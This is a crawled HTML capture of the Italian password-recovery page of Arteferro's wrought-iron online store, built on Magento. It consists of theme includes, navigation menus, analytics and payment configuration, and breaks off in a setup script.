

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.arteferro.com/it/customer/account/forgotpassword/
body_size: 9550
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var BASE_URL = 'https://store.arteferro.com/it/';
    var require = {
        "baseUrl": "https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Hai dimenticato la password?"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hai dimenticato la password?</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/css/print.css" />
<script  type="text/javascript"  src="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/mage/polyfill.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://store.arteferro.com/pub/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://store.arteferro.com/pub/media/favicon/default/favicon.png" />
<link rel="stylesheet" type="text/css" src="http://fonts.googleapis.com/css?family=Montserrat" src_type="url" />

<!--DEwaSlU6t97gcSEMuQSNdMdxyT28WvnL-->        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://store.arteferro.com/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://store.arteferro.com/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.arteferro.com/pub/media/porto/web/css/header/type1.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.arteferro.com/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.arteferro.com/pub/media/porto/configed_css/design_it.css">
<link rel="stylesheet" type="text/css" media="all" href="https://store.arteferro.com/pub/media/porto/configed_css/settings_it.css">
<script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-2222178-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/images/loader-2.gif"}}'
        class="layout-1140 wide mobile-sticky customer-account-forgotpassword page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".store.arteferro.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Paypal/js/in-context/express-checkout": {"id":"paypal-express-in-context-checkout-main","path":"https:\/\/store.arteferro.com\/it\/paypal\/express\/gettoken\/","merchantId":"A7FV9UYKU7A8L","button":true,"clientConfig":{"locale":"it_IT","environment":"production","button":["paypal-express-in-context-checkout-main"]}}        }
    }
</script>

<div class="page-wrapper"><header class="page-header type1 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Lingua</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-it">
                                    <img src="https://store.arteferro.com/pub/media/wysiwyg/smartwave/porto/flags/it.png" alt="" />
                                <span>Italiano</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/store.arteferro.com\/it\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly9zdG9yZS5hcnRlZmVycm8uY29tL2VuL2N1c3RvbWVyL2FjY291bnQvZm9yZ290cGFzc3dvcmQv"}}'>
                                                            <img src="https://store.arteferro.com/pub/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                                        English</a>
                    </li>
                                                </ul>
    </div>
</div>
            <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://store.arteferro.com/it/contact">Contattaci</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Confronta        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link" data-label="o">
    <a href="https://store.arteferro.com/it/customer/account/login/">
        Accedi    </a>
</li>
<li><a href="https://store.arteferro.com/it/customer/account/create/" >Crea un Account</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://store.arteferro.com/it/" title="Arteferro">
        <img src="https://store.arteferro.com/pub/media/logo/default/arte_logo.svg"
             alt="Arteferro"
             width="283"             height="88"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://store.arteferro.com/it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/store.arteferro.com\/it\/checkout\/cart\/","checkoutUrl":"https:\/\/store.arteferro.com\/it\/checkout\/","updateItemQtyUrl":"https:\/\/store.arteferro.com\/it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/store.arteferro.com\/it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/store.arteferro.com\/it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/store.arteferro.com\/it\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/store.arteferro.com\/it\/captcha\/refresh\/","isRequired":false,"timestamp":1769243201}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
        }
    }
    </script>
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://store.arteferro.com/it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://store.arteferro.com/it/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://store.arteferro.com/it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search">
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><em class="porto-icon-phone" style="margin-right: 5px;"></em><span> 0445 580580</span><span class="split"></span><em class="porto-icon-mail" style="margin-right: 5px;"></em><a href="mailto:assistenza@arteferro.com">E-MAIL</a></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://store.arteferro.com/it/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://store.arteferro.com/it/l-azienda/" class="level-top" title="L' Azienda"><span>L' Azienda</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/l-azienda/chi-siamo/" title="CHI SIAMO"><span>CHI SIAMO</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/l-azienda/filiali/" title="IL GRUPPO"><span>IL GRUPPO</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/" class="level-top" title="Prodotti"><span>Prodotti</span><span class="cat-label cat-label-label1">Novità</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/corrimano/" title="Corrimano"><span>Corrimano</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/barre-forate/" title="Barre forate"><span>Barre forate</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/cimase/" title="Cimase"><span>Cimase</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/paletti/" title="Paletti"><span>Paletti</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/pannelli/" title="Pannelli"><span>Pannelli</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/caposaldi/" title="Caposaldi"><span>Caposaldi</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/pancioni/" title="Pancioni"><span>Pancioni</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/paletti-recinzione/" title="Paletti per recinzione"><span>Paletti per recinzione</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/lance/" title="Lance"><span>Lance</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/terminali-colonna/" title="Terminali a colonna"><span>Terminali a colonna</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/pomoli-piastre-per-balaustre/" title="Pomoli e piastre"><span>Pomoli e piastre</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/rosoni/" title="Rosoni"><span>Rosoni</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/cerchi-quadrati/" title="Cerchi e quadrati"><span>Cerchi e quadrati</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/ricci/" title="Ricci"><span>Ricci</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/snap-on-ferro-battuto/" title="Snap On"><span>Snap On</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/sfere/" title="Sfere"><span>Sfere</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/borchie-pigne-ferro-battuto/" title="Borchie e pigne"><span>Borchie e pigne</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/fiori-ornamenti-ferro-battuto/" title="Fiori e ornamenti"><span>Fiori e ornamenti</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/elementi-vari-ferro-battuto/" title="Elementi vari"><span>Elementi vari</span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/mobili-ferro-battuto/" title="Mobili in ferro battuto"><span>Mobili in ferro battuto<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level1 "><a href="https://store.arteferro.com/it/prodotti-ferro-battuto/cancelli/" title="Cancelli in ferro battuto"><span>Cancelli in ferro battuto<span class="cat-label cat-label-label2">Hot!</span></span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://store.arteferro.com/it/download/" class="level-top" title="Download"><span>Download</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://store.arteferro.com/it/designer-area/" class="level-top" title="Designer"><span>Designer</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Impostazioni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Lingua</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-it">
                                    <img src="https://store.arteferro.com/pub/media/wysiwyg/smartwave/porto/flags/it.png" alt="" />
                                <span>Italiano</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/store.arteferro.com\/it\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"it","uenc":"aHR0cHM6Ly9zdG9yZS5hcnRlZmVycm8uY29tL2VuL2N1c3RvbWVyL2FjY291bnQvZm9yZ290cGFzc3dvcmQv"}}'>
                                                            <img src="https://store.arteferro.com/pub/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                                        English</a>
                    </li>
                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Hai dimenticato la password?</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="ocJV3jT2QDAq0iUa" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/store.arteferro.com\/it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/store.arteferro.com\/it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/store.arteferro.com\/it\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LeBcfoUAAAAADAyq68njNuRLsvAG8gA7sYypsQG","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstore.arteferro.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
